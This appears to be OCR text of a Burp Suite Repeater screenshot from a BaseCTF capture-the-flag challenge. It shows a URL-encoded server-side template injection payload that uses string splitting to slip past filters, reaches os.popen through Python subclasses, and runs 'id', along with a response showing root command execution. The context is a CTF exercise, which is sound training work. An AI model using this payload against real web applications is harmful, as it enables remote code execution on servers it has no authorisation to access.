 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6.3 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
CSRF Token Tracker Random Header captcha-killer-modified
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标: http://challenge.basectf.fun:30661 HTTP/1
请求
美化 Raw Hex \n
1 POST /flag HTTP/1.1
2 Host: challenge.basectf.fun:30661
3 Content-Length: 201
4 Accept-Language: zh-CN
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Content-Type:
application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://challenge.basectf.fun:30661
9 Referer: http://challenge.basectf.fun:30661/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=h3a2q6096qul3msj1kf4s1p9dr
12 Connection: keep-alive
13
14 flag=
BaseCTF%7b%25print(''%5b'_''_cl''ass_''_'%5d%
5b'_''_ba''se_''_'%5d%5b'_''_subcla''sses_''_
'%5d()%5b137%5d%5b'_''_in''it_''_'%5d%5b'_''_
glo''bals_''_'%5d%5b'po''pen'%5d('id')%5b'rea
''d'%5d())%25%7d
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
BaseCTFuid=0(root) gid=0(root) groups=0(root)
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
名称 值
flag BaseCTF{%print(''['_... >
请求cookies 1
请求头 11
Inspector
笔记
完成 220字节 | 93 millis
Event log (2) All issues (93) 内存: 255.9MB